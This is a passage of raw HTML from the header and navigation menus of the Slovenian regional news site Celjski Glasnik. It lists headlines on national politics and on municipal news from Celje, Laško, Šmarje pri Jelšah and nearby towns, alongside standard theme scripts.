</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971a48c7d208_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971a48c7d208" ><script>var block_td_uid_1_6971a48c7d208 = new tdBlock();
block_td_uid_1_6971a48c7d208.id = "td_uid_1_6971a48c7d208";
block_td_uid_1_6971a48c7d208.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971a48c7d208_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971a48c7d208_rand","tdc_css_class_style":"td_uid_1_6971a48c7d208_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971a48c7d208.td_column_number = "3";
block_td_uid_1_6971a48c7d208.block_type = "td_block_mega_menu";
block_td_uid_1_6971a48c7d208.post_count = "5";
block_td_uid_1_6971a48c7d208.found_posts = "8209";
block_td_uid_1_6971a48c7d208.header_color = "";
block_td_uid_1_6971a48c7d208.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971a48c7d208.max_num_pages = "1642";
tdBlocksArray.push(block_td_uid_1_6971a48c7d208);
</script><div id=td_uid_1_6971a48c7d208 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-534x365.png 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971a48c7d208" data-td_block_id="td_uid_1_6971a48c7d208"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971a48c7d208" data-td_block_id="td_uid_1_6971a48c7d208"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971a48c91b61_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971a48c91b61" ><script>var block_td_uid_2_6971a48c91b61 = new tdBlock();
block_td_uid_2_6971a48c91b61.id = "td_uid_2_6971a48c91b61";
block_td_uid_2_6971a48c91b61.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971a48c91b61_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971a48c91b61_rand","tdc_css_class_style":"td_uid_2_6971a48c91b61_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971a48c91b61.td_column_number = "3";
block_td_uid_2_6971a48c91b61.block_type = "td_block_mega_menu";
block_td_uid_2_6971a48c91b61.post_count = "5";
block_td_uid_2_6971a48c91b61.found_posts = "2559";
block_td_uid_2_6971a48c91b61.header_color = "";
block_td_uid_2_6971a48c91b61.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971a48c91b61.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971a48c91b61);
</script><div id=td_uid_2_6971a48c91b61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971a48c91b61" data-td_block_id="td_uid_2_6971a48c91b61"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971a48c91b61" data-td_block_id="td_uid_2_6971a48c91b61"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971a48c997ff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971a48c997ff" ><script>var block_td_uid_3_6971a48c997ff = new tdBlock();
block_td_uid_3_6971a48c997ff.id = "td_uid_3_6971a48c997ff";
block_td_uid_3_6971a48c997ff.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971a48c997ff_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971a48c997ff_rand","tdc_css_class_style":"td_uid_3_6971a48c997ff_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971a48c997ff.td_column_number = "3";
block_td_uid_3_6971a48c997ff.block_type = "td_block_mega_menu";
block_td_uid_3_6971a48c997ff.post_count = "5";
block_td_uid_3_6971a48c997ff.found_posts = "622";
block_td_uid_3_6971a48c997ff.header_color = "";
block_td_uid_3_6971a48c997ff.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971a48c997ff.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971a48c997ff);
</script><div id=td_uid_3_6971a48c997ff class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-218x150.jpeg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/zibik-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/shepherd-dog-4357790_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-javni-razpis-za-podelitev-koncesije-za-izvajanje-gospodarske-javne-sluzbe-zavetisca-za-zapuscene-zivali-na-obmocju-obcine-smarje-pri-jelsah/" rel="bookmark" title="Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje gospodarske javne službe zavetišča za zapuščene živali na območju Občine Šmarje pri Jelšah">Občina Šmarje pri Jelšah: Javni razpis za podelitev koncesije za izvajanje&#8230;</a></h3>            </div>
        </div>
